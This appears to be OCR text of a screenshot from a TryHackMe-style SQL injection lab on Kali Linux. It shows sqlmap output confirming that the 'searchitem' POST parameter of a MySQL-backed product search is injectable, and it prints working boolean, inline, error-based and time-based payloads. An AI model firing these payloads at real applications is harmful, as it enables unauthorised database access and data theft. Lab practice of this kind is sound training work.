 Plik Maszyna Widok Wejście Urządzenia Pomoc
Burp Suite Community E... Search Products - SQL I... kali@kali: ~/Downloads 04:49 AM
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali: ~/Desktop kali@kali: ~/THM/SQLI/DSSS kali@kali: ~/Downloads
[04:49:14] [INFO] POST parameter 'searchitem' is 'Generic inline queries' injectable
[04:49:14] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[04:49:14] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[04:49:15] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[04:49:15] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[04:49:15] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[04:49:15] [INFO] POST parameter 'searchitem' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[04:49:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[04:49:15] [WARNING] time-based comparison requires larger statistical model, please wait...... (done)
[04:49:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[04:49:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[04:49:15] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[04:49:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[04:49:15] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[04:49:16] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[04:49:26] [INFO] POST parameter 'searchitem' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[04:49:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[04:49:26] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[04:49:27] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[04:49:29] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[04:49:30] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[04:49:32] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[04:49:33] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[04:49:35] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[04:49:36] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[04:49:38] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[04:49:39] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[04:49:41] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
POST parameter 'searchitem' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 259 HTTP(s) requests:
---
Parameter: searchitem (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: searchitem=' UNION SELECT NULL,'id','id',NULL,(SELECT (CASE WHEN (6798=6798) THEN 0×4e554c4c ELSE (SELECT 2088 UNION SELECT 7004) END))  -- //
Type: inline query
Title: Generic inline queries
Payload: searchitem=' UNION SELECT NULL,'id','id',NULL,(SELECT CONCAT(CONCAT(0×7170626b71,(CASE WHEN (4056=4056) THEN 0×31 ELSE 0×30 END)),0×71707a6a71))  -- //
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: searchitem=' UNION SELECT NULL,'id','id',NULL,NULL AND GTID_SUBSET(CONCAT(0×7170626b71,(SELECT (ELT(2717=2717,1))),0×71707a6a71),2717)  -- //
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: searchitem=' UNION SELECT NULL,'id','id',NULL,NULL AND (SELECT 2141 FROM (SELECT(SLEEP(5)))ppCX)  -- //
---
[04:49:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.6
[04:49:50] [INFO] fetching database names
Right Control